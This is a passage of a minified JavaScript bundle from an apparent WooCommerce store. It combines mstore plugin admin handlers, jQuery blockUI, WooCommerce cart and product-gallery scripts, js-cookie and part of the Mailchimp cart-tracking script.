$(document).on('blur','.mstore-update-limit-product',function(){var limit=$(this).val();$.ajax({type:'post',url:MyAjax.ajaxurl,data:{action:'mstore_update_limit_product',limit:limit},success:function(result){if(result=='success'){}}})
return false;})
$(document).on('blur','.mstore-update-firebase-server-key',function(){var serverKey=$(this).val();$.ajax({type:'post',url:MyAjax.ajaxurl,data:{action:'mstore_update_firebase_server_key',serverKey:serverKey},success:function(result){if(result=='success'){}}})
return false;})
$(document).on('blur','.mstore-update-new-order-title',function(){var title=$(this).val();$.ajax({type:'post',url:MyAjax.ajaxurl,data:{action:'mstore_update_new_order_title',title:title},success:function(result){if(result=='success'){}}})
return false;})
$(document).on('blur','.mstore-update-new-order-message',function(){var message=$(this).val();$.ajax({type:'post',url:MyAjax.ajaxurl,data:{action:'mstore_update_new_order_message',message:message},success:function(result){if(result=='success'){}}})
return false;})
$(document).on('blur','.mstore-update-status-order-title',function(){var title=$(this).val();$.ajax({type:'post',url:MyAjax.ajaxurl,data:{action:'mstore_update_status_order_title',title:title},success:function(result){if(result=='success'){}}})
return false;})
$(document).on('blur','.mstore-update-status-order-message',function(){var message=$(this).val();$.ajax({type:'post',url:MyAjax.ajaxurl,data:{action:'mstore_update_status_order_message',message:message},success:function(result){if(result=='success'){}}})
return false;})});
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),t(document.body).on("click",".add_to_cart_button",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("ajax_request_not_sent.adding_to_cart",this.updateButton).on("added_to_cart removed_from_cart",{addToCartHandler:this},this.updateFragments)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.updateButton=function(a,e,r,d){(d=void 0!==d&&d)&&(d.removeClass("loading"),e&&d.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===d.parent().find(".added_to_cart").length&&d.after('<a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),t(document.body).trigger("wc_cart_button_updated",[d]))},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},new a});
jQuery(function(t){if("undefined"==typeof wc_single_product_params)return!1;t("body").on("init",".wc-tabs-wrapper, .woocommerce-tabs",function(){t(this).find(".wc-tab, .woocommerce-tabs .panel:not(.panel .panel)").hide();var e=window.location.hash,i=window.location.href,o=t(this).find(".wc-tabs, ul.tabs").first();e.toLowerCase().indexOf("comment-")>=0||"#reviews"===e||"#tab-reviews"===e?o.find("li.reviews_tab a").trigger("click"):i.indexOf("comment-page-")>0||i.indexOf("cpage=")>0?o.find("li.reviews_tab a").trigger("click"):"#tab-additional_information"===e?o.find("li.additional_information_tab a").trigger("click"):o.find("li:first a").trigger("click")}).on("click",".wc-tabs li a, ul.tabs li a",function(e){e.preventDefault();var i=t(this),o=i.closest(".wc-tabs-wrapper, .woocommerce-tabs");o.find(".wc-tabs, ul.tabs").find("li").removeClass("active"),o.find(".wc-tab, .panel:not(.panel .panel)").hide(),i.closest("li").addClass("active"),o.find("#"+i.attr("href").split("#")[1]).show()}).on("click","a.woocommerce-review-link",function(){return t(".reviews_tab a").trigger("click"),!0}).on("init","#rating",function(){t("#rating").hide().before('<p class="stars">\t\t\t\t\t\t<span>\t\t\t\t\t\t\t<a class="star-1" href="#">1</a>\t\t\t\t\t\t\t<a class="star-2" href="#">2</a>\t\t\t\t\t\t\t<a class="star-3" href="#">3</a>\t\t\t\t\t\t\t<a class="star-4" href="#">4</a>\t\t\t\t\t\t\t<a class="star-5" href="#">5</a>\t\t\t\t\t\t</span>\t\t\t\t\t</p>')}).on("click","#respond p.stars a",function(){var e=t(this),i=t(this).closest("#respond").find("#rating"),o=t(this).closest(".stars");return i.val(e.text()),e.siblings("a").removeClass("active"),e.addClass("active"),o.addClass("selected"),!1}).on("click","#respond #submit",function(){var e=t(this).closest("#respond").find("#rating"),i=e.val();if(e.length>0&&!i&&"yes"===wc_single_product_params.review_rating_required)return window.alert(wc_single_product_params.i18n_required_rating_text),!1}),t(".wc-tabs-wrapper, .woocommerce-tabs, #rating").trigger("init");var e=function(e,i){this.$target=e,this.$images=t(".woocommerce-product-gallery__image",e),0!==this.$images.length?(e.data("product_gallery",this),this.flexslider_enabled="function"==typeof t.fn.flexslider&&wc_single_product_params.flexslider_enabled,this.zoom_enabled="function"==typeof t.fn.zoom&&wc_single_product_params.zoom_enabled,this.photoswipe_enabled="undefined"!=typeof PhotoSwipe&&wc_single_product_params.photoswipe_enabled,i&&(this.flexslider_enabled=!1!==i.flexslider_enabled&&this.flexslider_enabled,this.zoom_enabled=!1!==i.zoom_enabled&&this.zoom_enabled,this.photoswipe_enabled=!1!==i.photoswipe_enabled&&this.photoswipe_enabled),1===this.$images.length&&(this.flexslider_enabled=!1),this.initFlexslider=this.initFlexslider.bind(this),this.initZoom=this.initZoom.bind(this),this.initZoomForTarget=this.initZoomForTarget.bind(this),this.initPhotoswipe=this.initPhotoswipe.bind(this),this.onResetSlidePosition=this.onResetSlidePosition.bind(this),this.getGalleryItems=this.getGalleryItems.bind(this),this.openPhotoswipe=this.openPhotoswipe.bind(this),this.flexslider_enabled?(this.initFlexslider(i.flexslider),e.on("woocommerce_gallery_reset_slide_position",this.onResetSlidePosition)):this.$target.css("opacity",1),this.zoom_enabled&&(this.initZoom(),e.on("woocommerce_gallery_init_zoom",this.initZoom)),this.photoswipe_enabled&&this.initPhotoswipe()):this.$target.css("opacity",1)};e.prototype.initFlexslider=function(e){var i=this.$target,o=this,r=t.extend({selector:".woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image",start:function(){i.css("opacity",1)},after:function(t){o.initZoomForTarget(o.$images.eq(t.currentSlide))}},e);i.flexslider(r),t(".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0) .wp-post-image").one("load",function(){var e=t(this);e&&setTimeout(function(){var t=e.closest(".woocommerce-product-gallery__image").height(),i=e.closest(".flex-viewport");t&&i&&i.height(t)},100)}).each(function(){this.complete&&t(this).trigger("load")})},e.prototype.initZoom=function(){this.initZoomForTarget(this.$images.first())},e.prototype.initZoomForTarget=function(e){if(!this.zoom_enabled)return!1;var i=this.$target.width(),o=!1;if(t(e).each(function(e,r){if(t(r).find("img").data("large_image_width")>i)return o=!0,!1}),o){var r=t.extend({touch:!1},wc_single_product_params.zoom_options);"ontouchstart"in document.documentElement&&(r.on="click"),e.trigger("zoom.destroy"),e.zoom(r),setTimeout(function(){e.find(":hover").length&&e.trigger("mouseover")},100)}},e.prototype.initPhotoswipe=function(){this.zoom_enabled&&this.$images.length>0?(this.$target.prepend('<a href="#" class="woocommerce-product-gallery__trigger">🔍</a>'),this.$target.on("click",".woocommerce-product-gallery__trigger",this.openPhotoswipe),this.$target.on("click",".woocommerce-product-gallery__image a",function(t){t.preventDefault()}),this.flexslider_enabled||this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)):this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)},e.prototype.onResetSlidePosition=function(){this.$target.flexslider(0)},e.prototype.getGalleryItems=function(){var e=this.$images,i=[];return e.length>0&&e.each(function(e,o){var r=t(o).find("img");if(r.length){var a=r.attr("data-large_image"),s=r.attr("data-large_image_width"),n=r.attr("data-large_image_height"),l={alt:r.attr("alt"),src:a,w:s,h:n,title:r.attr("data-caption")?r.attr("data-caption"):r.attr("title")};i.push(l)}}),i},e.prototype.openPhotoswipe=function(e){e.preventDefault();var i,o=t(".pswp")[0],r=this.getGalleryItems(),a=t(e.target);i=0<a.closest(".woocommerce-product-gallery__trigger").length?this.$target.find(".flex-active-slide"):a.closest(".woocommerce-product-gallery__image");var s=t.extend({index:t(i).index(),addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].textContent=t.title,!0):(e.children[0].textContent="",!1)}},wc_single_product_params.photoswipe_options);new PhotoSwipe(o,PhotoSwipeUI_Default,r,s).init()},t.fn.wc_product_gallery=function(t){return new e(this,t||wc_single_product_params),this},t(".woocommerce-product-gallery").each(function(){t(this).trigger("wc-product-gallery-before-init",[this,wc_single_product_params]),t(this).wc_product_gallery(wc_single_product_params),t(this).trigger("wc-product-gallery-after-init",[this,wc_single_product_params])})});
/*!
 * JavaScript Cookie v2.1.4
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var n=!1;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var o=window.Cookies,t=window.Cookies=e();t.noConflict=function(){return window.Cookies=o,t}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}return function n(o){function t(n,r,i){var c;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(i=e({path:"/"},t.defaults,i)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*i.expires),i.expires=a}i.expires=i.expires?i.expires.toUTCString():"";try{c=JSON.stringify(r),/^[\{\[]/.test(c)&&(r=c)}catch(m){}r=o.write?o.write(r,n):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=(n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var f="";for(var s in i)i[s]&&(f+="; "+s,!0!==i[s]&&(f+="="+i[s]));return document.cookie=n+"="+r+f}n||(c={});for(var p=document.cookie?document.cookie.split("; "):[],d=/(%[0-9A-Z]{2})+/g,u=0;u<p.length;u++){var l=p[u].split("="),C=l.slice(1).join("=");'"'===C.charAt(0)&&(C=C.slice(1,-1));try{var g=l[0].replace(d,decodeURIComponent);if(C=o.read?o.read(C,g):o(C,g)||C.replace(d,decodeURIComponent),this.json)try{C=JSON.parse(C)}catch(m){}if(n===g){c=C;break}n||(c[g]=C)}catch(m){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}(function(){})});
jQuery(function(o){o(".woocommerce-ordering").on("change","select.orderby",function(){o(this).closest("form").trigger("submit")}),o("input.qty:not(.product-quantity input.qty)").each(function(){var e=parseFloat(o(this).attr("min"));e>=0&&parseFloat(o(this).val())<e&&o(this).val(e)});var e="store_notice"+(o(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?o(".woocommerce-store-notice").hide():o(".woocommerce-store-notice").show(),o(".woocommerce-store-notice__dismiss-link").on("click",function(s){Cookies.set(e,"hidden",{path:"/"}),o(".woocommerce-store-notice").hide(),s.preventDefault()}),o(".woocommerce-input-wrapper span.description").length&&o(document.body).on("click",function(){o(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),o(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),o(".woocommerce-input-wrapper :input").on("keydown",function(e){var s=o(this).parent().find("span.description");if(27===e.which&&s.length&&s.is(":visible"))return s.prop("aria-hidden",!0).slideUp(250),e.preventDefault(),!1}).on("click focus",function(){var e=o(this).parent(),s=e.find("span.description");e.addClass("currentTarget"),o(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),s.length&&s.is(":hidden")&&s.prop("aria-hidden",!1).slideDown(250),e.removeClass("currentTarget")}),o.scroll_to_notices=function(e){e.length&&o("html, body").animate({scrollTop:e.offset().top-100},1e3)},o('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),o(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),o(".password-input").append('<span class="show-password-input"></span>'),o(".show-password-input").on("click",function(){o(this).hasClass("display-password")?o(this).removeClass("display-password"):o(this).addClass("display-password"),o(this).hasClass("display-password")?o(this).siblings(['input[type="password"]']).prop("type","text"):o(this).siblings('input[type="text"]').prop("type","password")})});
var mailchimp,mailchimp_cart,mailchimp_billing_email,mailchimp_username_email,mailchimp_registration_email,mailchimp_submitted_email=false,mailchimpReady=function(a){/in/.test(document.readyState)?setTimeout("mailchimpReady("+a+")",9):a()};function mailchimpGetCurrentUserByHash(a){try{if(!mailchimp_public_data.allowed_to_set_cookies)return;var b=mailchimp_public_data.ajax_url+"?action=mailchimp_get_user_by_hash&hash="+a,c=new XMLHttpRequest;c.open("POST",b,!0),c.onload=function(){if(c.status>=200&&c.status<400){var a=JSON.parse(c.responseText);if(!a)return;mailchimp_cart.valueEmail(a.email)&&mailchimp_cart.setEmail(a.email)}};c.onerror=function(){console.log("mailchimp.get_email_by_hash.request.error",c.responseText)};c.setRequestHeader("Content-Type","application/json");c.setRequestHeader("Accept","application/json");c.send()}catch(a){console.log("mailchimp.get_email_by_hash.error",a)}}function mailchimpHandleBillingEmail(selector){try{if(!mailchimp_public_data.allowed_to_set_cookies)return;if(mailchimp_public_data.disable_carts)return;var subscribed=document.querySelector("#mailchimp_woocommerce_newsletter");if(!selector)selector="#billing_email";var a=document.querySelector(selector);var b=void 0!==a?a.value:"";if(!mailchimp_cart.valueEmail(b)||mailchimp_submitted_email===b){return false}mailchimp_cart.setEmail(b);console.log(b);console.log(mailchimp_cart);var c=mailchimp_public_data.ajax_url+"?action=mailchimp_set_user_by_email";var d=new XMLHttpRequest;d.open("POST",c,!0);d.onload=function(){console.log(d);var successful=d.status>=200&&d.status<400;var msg=successful?"mailchimp.handle_billing_email.request.success":"mailchimp.handle_billing_email.request.error";if(successful){mailchimp_submitted_email=b}console.log(msg,d.responseText)};d.onerror=function(){console.log("mailchimp.handle_billing_email.request.error",d.responseText)};d.setRequestHeader("Content-Type","application/x-www-form-urlencoded");d.setRequestHeader("Accept","application/json");d.send("email="+b+"&mc_language="+mailchimp_public_data.language+"&subscribed="+(subscribed&&subscribed.checked?"1":"0"));return true}catch(a){console.log("mailchimp.handle_billing_email.error",a);mailchimp_submitted_email=!1}}!function(){"use strict";function mailchimpCart(){this.email_types="input[type=email]";this.regex_email=/^([A-Za-z0-9_+\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;this.current_email=null;this.previous_email=null;this.expireUser=function(){this.current_email=null;if(!mailchimp_public_data.allowed_to_set_cookies)return;mailchimp.storage.expire("mailchimp.cart.current_email")};this.expireSaved=function(){if(!mailchimp_public_data.allowed_to_set_cookies)return;mailchimp.storage.expire("mailchimp.cart.items")};this.setEmail=function(a){if(!mailchimp_public_data.allowed_to_set_cookies)return;if(!this.valueEmail(a))return false;this.setPreviousEmail(this.getEmail());mailchimp.storage.set("mailchimp.cart.current_email",this.current_email=a)};this.getEmail=function(){if(!mailchimp_public_data.allowed_to_set_cookies)return;if(this.current_email)return this.current_email;var a=mailchimp.storage.get("mailchimp.cart.current_email",!1);if(!a||!this.valueEmail(a))return false;return this.current_email=a};this.setPreviousEmail=function(a){if(!mailchimp_public_data.allowed_to_set_cookies)return;if(!this.valueEmail(a))return false;mailchimp.storage.set("mailchimp.cart.previous_email",this.previous_email=a)};this.valueEmail=function(a){return this.regex_email.test(a)};return this}var g={extend:function(a,b){for(var c in b||{})b.hasOwnProperty(c)&&(a[c]=b[c]);return a},getQueryStringVars:function(){var a=window.location.search||"",b=[],c={};if(a=a.substr(1),a.length){b=a.split("&");for(var d in b){var e=b[d];if("string"==typeof e){var f=e.split("="),g=f[0],h=f[1];g.length&&("undefined"==typeof c[g]&&(c[g]=[]),c[g].push(h))}}}return c},unEscape:function(a){return decodeURIComponent(a)},escape:function(a){return encodeURIComponent(a)},createDate:function(a,b){a||(a=0);var c=new Date,d=b?c.getDate()-a:c.getDate()+a;return c.setDate(d),c},arrayUnique:function(a){for(var b=a.concat(),c=0;c<b.length;++c)for(var d=c+1;d<b.length;++d)b[c]===b[d]&&b.splice(d,1);return b},objectCombineUnique:function(a){for(var b=a[0],c=1;c<a.length;c++){var d=a[c];for(var e in d)b[e]=d[e]}return b}},h=function(a,b){var c=function(a,b,d){return 1===arguments.length?c.get(a):c.set(a,b,d)};return c.get=function(b,d){return a.cookie!==c._cacheString&&c._populateCache(),void 0==c._cache[b]?d:c._cache[b]},c.defaults={path:"/",secure:true,samesite:"strict"},c.set=function(d,e,f){switch(f={path:f&&f.path||c.defaults.path,domain:f&&f.domain||c.defaults.domain,expires:f&&f.expires||c.defaults.expires,secure:f&&f.secure!==b?f.secure:c.defaults.secure,samesite:f&&f.samesite||c.defaults.samesite},e===b&&(f.expires=-1),typeof f.expires){case"number":f.expires=new Date((new Date).getTime()+1e3*f.expires);break;case"string":f.expires=new Date(f.expires)}return d=encodeURIComponent(d)+"="+(e+"").replace(/[^!#-+\--:<-\[\]-~]/g,encodeURIComponent),d+=f.path?";path="+f.path:"",d+=f.domain?";domain="+f.domain:"",d+=f.expires?";expires="+f.expires.toGMTString():"",d+=f.secure?";secure":"",d+=f.samesite?";samesite="+f.samesite:"",a.cookie=d,c},c.expire=function(a,d){return c.set(a,b,d)},c._populateCache=function(){c._cache={};try{c._cacheString=a.cookie;for(var d=c._cacheString.split("; "),e=0;e<d.length;e++){var f=d[e].indexOf("="),g=decodeURIComponent(d[e].substr(0,f)),f=decodeURIComponent(d[e].substr(f+1));c._cache[g]===b&&(c._cache[g]=f)}}catch(a){console.log(a)}},c.enabled=function(){var 